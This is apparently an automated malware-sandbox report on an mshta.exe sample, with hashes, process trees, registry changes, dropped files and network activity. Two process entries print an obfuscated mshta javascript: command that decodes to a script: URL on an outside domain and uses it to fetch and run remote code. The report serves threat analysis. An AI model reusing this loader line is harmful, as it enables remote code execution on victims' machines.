| File name: | mshta.exe |
| Full analysis: | https://app.any.run/tasks/1cc8101c-e090-44c5-822e-cffe0a8523d4 |
| Verdict: | Malicious activity |
| Analysis date: | February 03, 2025, 20:17:17 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32+ executable (GUI) x86-64, for MS Windows, 6 sections |
| MD5: | 86F05E66502036DB5B678B917E5D5B17 |
| SHA1: | 18B5612D05FB0CF28E4976F6B51ABC7462BBAF3B |
| SHA256: | B6D1162285423AA7C623FC89492F2F1195DE110F054C912F264E29644D65647F |
| SSDEEP: | 768:xO0mYgQZaHkM38z2Apsg59Bm3mk+VZVDFI2R:xOvQZa0Npsm9AMVR |
MALICIOUS
No malicious indicators.SUSPICIOUS
Reads Microsoft Outlook installation path
- mshta.exe (PID: 6272)
- mshta.exe (PID: 3820)
Process drops legitimate windows executable
- mshta.exe (PID: 6272)
Starts a Microsoft application from unusual location
- mshta.exe (PID: 6272)
- mshta.exe (PID: 3820)
Reads security settings of Internet Explorer
- mshta.exe (PID: 6272)
- mshta.exe (PID: 3820)
Reads Internet Explorer settings
- mshta.exe (PID: 6272)
- mshta.exe (PID: 3820)
INFO
Checks supported languages
- mshta.exe (PID: 6272)
- mshta.exe (PID: 3820)
The sample compiled with english language support
- mshta.exe (PID: 6272)
Reads the computer name
- mshta.exe (PID: 6272)
- mshta.exe (PID: 3820)
Manual execution by a user
- mshta.exe (PID: 3820)
- notepad++.exe (PID: 712)

- WinRAR.exe (PID: 4548)
- WinRAR.exe (PID: 6640)
- mshta.exe (PID: 6692)
- mshta.exe (PID: 6412)
Reads Internet Explorer settings
- mshta.exe (PID: 6692)
- mshta.exe (PID: 6412)
Checks proxy server information
- mshta.exe (PID: 6412)
- mshta.exe (PID: 6692)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (87.3) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (6.3) |
| .exe | | | DOS Executable Generic (6.3) |
EXIF
EXE
| MachineType: | AMD AMD64 |
|---|---|
| TimeStamp: | 1996:06:25 19:58:52+00:00 |
| ImageFileCharacteristics: | Executable, Large address aware |
| PEType: | PE32+ |
| LinkerVersion: | 14.2 |
| CodeSize: | 27648 |
| InitializedDataSize: | 16896 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x7070 |
| OSVersion: | 10 |
| ImageVersion: | 10 |
| SubsystemVersion: | 10 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 11.0.19041.4355 |
| ProductVersionNumber: | 11.0.19041.4355 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Windows NT 32-bit |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Unicode |
| CompanyName: | Microsoft Corporation |
| FileDescription: | Microsoft (R) HTML Application host |
| FileVersion: | 11.00.19041.4355 (WinBuild.160101.0800) |
| InternalName: | MSHTA.EXE |
| LegalCopyright: | © Microsoft Corporation. All rights reserved. |
| OriginalFileName: | MSHTA.EXE |
| ProductName: | Internet Explorer |
| ProductVersion: | 11.00.19041.4355 |
Total processes
138
Monitored processes
8
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 712 | "C:\Program Files\Notepad++\notepad++.exe" "C:\Users\admin\Desktop\mshta.exe" | C:\Program Files\Notepad++\notepad++.exe | explorer.exe | ||||||||||||
User: admin Company: Don HO don.h@free.fr Integrity Level: MEDIUM Description: Notepad++ : a free (GNU) source code editor Exit code: 0 Version: 7.91 Modules
| |||||||||||||||
| 3820 | "C:\Users\admin\Desktop\mshta.exe" | C:\Users\admin\Desktop\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.4355 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 4548 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Downloads\LWPBRSPA24AA14_2025-02-03_20_06_57.127.zip" "?\" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 6272 | "C:\Users\admin\AppData\Local\Temp\mshta.exe" | C:\Users\admin\AppData\Local\Temp\mshta.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.4355 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6412 | "C:\Windows\System32\mshta.exe" "javAscRipT:try{try{try{var _33lI1NASC=["\x47\130\131\x54\x30\124\117","\x73\x63\x72\151\x70\164\x3a\110\x74\x74\x50\163\x3a\x2f\57\x76\x61\147\165\x6e\x63\x6f\x6e\163\141\x6c\x2e\x63\x6f\156\x73\x74\x72\165\x70\141\x72\x61\x66\x75\x73\x6f\x2e\x63\x66\144\x2f\x3f\x32\x2f"];GetObject(_33lI1NASC[1])[_33lI1NASC[0]]();}catch(e){}}catch(e){}}catch(e){}close()" | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6640 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Downloads\LWPBRSPA24AA14_2025-02-03_20_06_57.127\C\users\dfigueiredo\Downloads\MPF10802578125397987.zip" "?\" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 6692 | "C:\Windows\System32\mshta.exe" "javAscRipT:try{try{try{var _33lI1NASC=["\x47\130\131\x54\x30\124\117","\x73\x63\x72\151\x70\164\x3a\110\x74\x74\x50\163\x3a\x2f\57\x76\x61\147\165\x6e\x63\x6f\x6e\163\141\x6c\x2e\x63\x6f\156\x73\x74\x72\165\x70\141\x72\x61\x66\x75\x73\x6f\x2e\x63\x66\144\x2f\x3f\x32\x2f"];GetObject(_33lI1NASC[1])[_33lI1NASC[0]]();}catch(e){}}catch(e){}}catch(e){}close()" | C:\Windows\System32\mshta.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7036 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
4 718
Read events
4 671
Write events
22
Delete events
25
Modification events
| (PID) Process: | (4548) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 12 |
Value: | |||
| (PID) Process: | (4548) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 11 |
Value: | |||
| (PID) Process: | (4548) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 10 |
Value: | |||
| (PID) Process: | (4548) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 9 |
Value: | |||
| (PID) Process: | (4548) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 8 |
Value: | |||
| (PID) Process: | (4548) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 7 |
Value: | |||
| (PID) Process: | (4548) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 6 |
Value: | |||
| (PID) Process: | (4548) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 15 |
Value: | |||
| (PID) Process: | (4548) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 14 |
Value: | |||
| (PID) Process: | (4548) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 13 |
Value: | |||
Executable files
1
Suspicious files
8
Text files
7
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 712 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\stylers.xml | xml | |
MD5:312281C4126FA897EF21A7E8CCB8D495 | SHA256:53B4BE3ED1CFD712E53542B30CFE30C5DB35CC48BE7C57727DFEC26C9E882E90 | |||
| 712 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\plugins\config\converter.ini | text | |
MD5:F70F579156C93B097E656CABA577A5C9 | SHA256:B926498A19CA95DC28964B7336E5847107DD3C0F52C85195C135D9DD6CA402D4 | |||
| 712 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\config.xml | xml | |
MD5:A2ED875AA42589077C4D08F4F8912018 | SHA256:77B0174D655F327C1FC9520B4F8831ECD82E98351B26BB9C2EDD98FF0CD63A2D | |||
| 712 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\langs.xml | xml | |
MD5:FE22EC5755BC98988F9656F73B2E6FB8 | SHA256:F972C425CE176E960F6347F1CA2F64A8CE2B95A375C33A03E57538052BA0624D | |||
| 712 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\session.xml | text | |
MD5:E80E12847D59EAF18D4DBFE95DD15AE6 | SHA256:62F33BC19A542A1945148E5FB28C01252F8B167D972249221959ACA7D92AAECF | |||
| 6692 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:971C514F84BBA0785F80AA1C23EDFD79 | SHA256:F157ED17FCAF8837FA82F8B69973848C9B10A02636848F995698212A08F31895 | |||
| 4548 | WinRAR.exe | C:\Users\admin\Downloads\LWPBRSPA24AA14_2025-02-03_20_06_57.127\manifest.json | text | |
MD5:38C1AE03F64E829235A8DFE78ADE2F73 | SHA256:8B82D29467617A7A97F67EF9971C70FA9E07308FC5910204D1BA71B8FBFCCCB3 | |||
| 712 | notepad++.exe | C:\Users\admin\AppData\Roaming\Notepad++\shortcuts.xml | text | |
MD5:F11D96162BC521F5CF49FFE6B6841C9B | SHA256:BE9AEAEAB5A2E4899BA7E582274BA592C1B9BAF688B340A754B8EF32B23CFA9C | |||
| 6640 | WinRAR.exe | C:\Users\admin\Downloads\LWPBRSPA24AA14_2025-02-03_20_06_57.127\C\users\dfigueiredo\Downloads\MPF10802578125397987\MPF10802578125397987.lNK | binary | |
MD5:63E18238933D104BFA88021AE0B825FE | SHA256:E6DBB9A624034D606B0DA213FFDBDE0AF8E35AC19C1A0DD34359B9C98F174665 | |||
| 6692 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:C9BE626E9715952E9B70F92F912B9787 | SHA256:C13E8D22800C200915F87F71C31185053E4E60CA25DE2E41E160E09CD2D815D4 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
11
TCP/UDP connections
46
DNS requests
27
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6072 | svchost.exe | GET | 200 | 2.16.164.107:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6072 | svchost.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
3524 | backgroundTaskHost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7164 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7164 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6692 | mshta.exe | GET | 200 | 216.58.212.163:80 | http://c.pki.goog/r/gsr1.crl | unknown | — | — | whitelisted |
6692 | mshta.exe | GET | 200 | 216.58.212.163:80 | http://c.pki.goog/r/r4.crl | unknown | — | — | whitelisted |
6692 | mshta.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAfy81yHqHeveu%2FpR5k1Jb0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
6072 | svchost.exe | 2.16.164.107:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
6072 | svchost.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
5064 | SearchApp.exe | 2.21.65.154:443 | www.bing.com | Akamai International B.V. | NL | whitelisted |
5064 | SearchApp.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1176 | svchost.exe | 20.190.160.128:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1176 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|